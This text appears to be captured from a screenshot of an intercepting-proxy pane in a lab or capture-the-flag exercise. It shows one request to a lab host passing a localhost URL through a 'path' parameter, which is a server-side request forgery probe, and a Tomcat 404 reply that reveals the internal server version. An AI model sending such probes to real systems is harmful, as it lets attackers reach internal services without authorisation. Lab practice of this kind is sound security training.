 Request
Pretty Raw Hex
\n
1 GET /url.php?path=http://127.0.0.1:8080 HTTP/1.1
2 Host: 10.129.1.117:60000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.117:60000/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Length: 2
Response
Pretty Raw Hex Render
HTTP Status 404 - /
type Status report
message /
description The requested resource is not available.
Apache Tomcat/8.5.5